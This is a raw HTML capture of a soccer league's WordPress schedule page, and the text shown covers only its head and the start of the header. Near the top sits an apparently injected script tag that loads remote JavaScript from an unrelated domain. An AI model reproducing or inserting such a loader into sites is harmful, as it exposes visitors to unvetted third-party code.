

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.momcsl.com/group-a-week-xvi-july-29-2018/
body_size: 14435
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.momcsl.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script>
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GROUP A / WEEK XVI / JULY 29 2018 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)</title>
	<link rel="canonical" href="https://www.momcsl.com/group-a-week-xvi-july-29-2018/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="GROUP A / WEEK XVI / JULY 29 2018 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="og:description" content="WK: 1 | 2 | 3 | 4 | 5 | 6 | 7 | 8 | 9 | 10 | 11 | 12 | 13 | 14 | 15 | 16 | 17 | 18 | " />
	<meta property="og:url" content="https://www.momcsl.com/group-a-week-xvi-july-29-2018/" />
	<meta property="og:site_name" content="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" />
	<meta property="article:modified_time" content="2018-07-24T17:06:25+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.momcsl.com/group-a-week-xvi-july-29-2018/","url":"https://www.momcsl.com/group-a-week-xvi-july-29-2018/","name":"GROUP A / WEEK XVI / JULY 29 2018 - Monmouth Ocean Middlesex County Soccer League (MOMCSL)","isPartOf":{"@id":"https://www.momcsl.com/#website"},"datePublished":"2018-07-23T16:34:07+00:00","dateModified":"2018-07-24T17:06:25+00:00","breadcrumb":{"@id":"https://www.momcsl.com/group-a-week-xvi-july-29-2018/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.momcsl.com/group-a-week-xvi-july-29-2018/"]}]},{"@type":"BreadcrumbList","@id":"https://www.momcsl.com/group-a-week-xvi-july-29-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.momcsl.com/"},{"@type":"ListItem","position":2,"name":"GROUP A / WEEK XVI / JULY 29 2018"}]},{"@type":"WebSite","@id":"https://www.momcsl.com/#website","url":"https://www.momcsl.com/","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","description":"Soccer League","publisher":{"@id":"https://www.momcsl.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.momcsl.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.momcsl.com/#organization","name":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)","url":"https://www.momcsl.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.momcsl.com/#/schema/logo/image/","url":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","contentUrl":"https://www.momcsl.com/wp-content/uploads/2018/04/logo.png","width":350,"height":116,"caption":"Monmouth Ocean Middlesex County Soccer League (MOMCSL)"},"image":{"@id":"https://www.momcsl.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Feed" href="https://www.momcsl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL) &raquo; Comments Feed" href="https://www.momcsl.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.momcsl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.43' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.momcsl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.momcsl.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-general-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/sportspress.css?ver=2.7.22' type='text/css' media='all' />
<link rel='stylesheet' id='sportspress-icons-css' href='//www.momcsl.com/wp-content/plugins/sportspress/assets/css/icons.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.momcsl.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.momcsl.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.43' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5743-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-5743.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.momcsl.com/wp-content/plugins/pro-elements/assets/css/frontend.min.css?ver=3.24.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/global.css?ver=1728737219' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-752-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-752.css?ver=1729030306' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22140-css' href='https://www.momcsl.com/wp-content/uploads/elementor/css/post-22140.css?ver=1729138599' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%2C400italic%2C700italic&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700&#038;subset=latin-ext&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-framework-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/framework.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rookie-style-css' href='https://www.momcsl.com/wp-content/themes/rookie/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.momcsl.com/wp-content/tablepress-combined.min.css?ver=15' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://www.momcsl.com?display_custom_css=css&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Oswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css"></style>	<style type="text/css"> /* Rookie Custom Layout */
	@media screen and (min-width: 1025px) {
		.site-header, .site-content, .site-footer, .site-info {
			width: 1000px; }
	}
	</style>
	<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.momcsl.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.3" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TNHGBBBQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.momcsl.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TNHGBBBQ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); } 
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.momcsl.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.momcsl.com/wp-json/wp/v2/pages/752" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.momcsl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<meta name="generator" content="SportsPress 2.7.22" />
<link rel='shortlink' href='https://www.momcsl.com/?p=752' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fgroup-a-week-xvi-july-29-2018%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.momcsl.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.momcsl.com%2Fgroup-a-week-xvi-july-29-2018%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.145.0" /><meta name="follow.[base64]" content="k9WFL4JzL0M1Wp4KfuDH"/><meta name="generator" content="Elementor 3.24.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.momcsl.com/wp-content/uploads/2018/06/wallpaper2you_88442.jpg"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.momcsl.com/wp-content/uploads/2018/05/Football_icon-2-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
div#primary {
    padding-bottom: 0px !important;
    padding-top: 0px !important;
}
main#main {
    max-width: 1140px !important;
    width: 100%;
		margin: auto;
	background: #fff;
	padding: 20px 15px;
}
		</style>
		</head>

<body class="page-template page-template-template-fullwidth page-template-template-fullwidth-php page page-id-752 custom-background sfsi_actvite_theme_default ehf-header ehf-template-rookie ehf-stylesheet-rookie elementor-default elementor-kit-5743 elementor-page elementor-page-752">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://www.momcsl.com" title="Monmouth Ocean Middlesex County Soccer League (MOMCSL)" rel="home">Monmouth Ocean Middlesex County Soccer League (MOMCSL)</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="22140" class="elementor elementor-22140" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-956ed97 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="956ed97" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4c3c6d1" data-id="4c3c6d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-4b0ecd2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b0ecd2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c21f818" data-id="c21f818" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a3d04a5 elementor-widget elementor-widget-image" data-id="a3d04a5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.momcsl.com/">
